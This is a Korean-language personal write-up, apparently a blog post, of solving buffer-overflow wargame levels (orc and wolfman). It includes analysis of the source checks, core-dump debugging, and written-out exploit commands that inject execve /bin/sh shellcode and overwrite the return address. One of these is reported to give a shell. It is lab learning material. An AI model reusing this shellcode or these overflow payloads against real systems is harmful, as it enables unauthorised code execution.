애매모호하여 구글링을 해보았다.
memset 함수는 메모리의 값을 원하는 크기만큼 특정 값으로 세팅할 수 있는 함수 입니다. (memory + setting)주석에 있는 egghunter는 egg shell(환경변수) 셋팅을 통해 풀이를 한 경우를 방지하기 위해 선언된다고 함.
모든 환경변수를 긁어서 memset으로 설정을 하는데 어떻게 설정되는지는 .. 모르겠다
인자값에 48번쨰를(마지막 값) \xbf와 비교한다. 아마 리턴부분을 다른 공격 주소로 옮겨가지못하도록 검증하고있는 것 같았다.
buffer(40) + SFP(4) + RET(4)48번째 \xbf가 들어가는 경우로 코드를 조금씩 이동해보면서 값을 맞춰야되나 먼저 고민을 해보았다.
인자값을 넣어 값을 테스트해보았다.

현재 ebp의 주소가 bf로 리틀엔디안 방식대로라면 갯수만 맞춰서 해당 부분은 그대로 쓰여질 것 같았다.

./orc2 `python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+ "A"*(43-24) + "\x90\xfc\xff\xbf"'`
shell 획득 성공
level5 - orc write up

wolfman.c는 orc.c와 다르게 memset에 지정된 버퍼만큼만 들어오게 되어있는 것 같다..
기존 egghunter 와 48번째의 \xbf 체크는 기존과 동일하다.
테스트 값을 넣어 core를 분석한다

memset 기존의 방식으로는 초기화 되어 RET 뒤의 주소를 구해야 함
RET 뒤의 B 문자열을 조회


0xbffffcbc + 0x4 = 0xBFFFFCC0 주소로 추정
해당 부분에 쉘코드를 삽입 시도
./wolfman2 `python -c 'print "A"*44 + "\xc0\xfc\xff\xbf"+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"'`위 페이로드로는 쉘획득이 불가하였음.

...
아 실수한게 \xbf가아니라 4byte 기준으로 해야해서 +0x12만큼 뒤에 값으로 추정됨
다시 테스트 넣고 core 분석


근데 위의 페이로드랑 결과가 같음...
궁금증
- (code;cat) | ./(file)ㅘ
- egg hunter(환경변수 막는 방식)
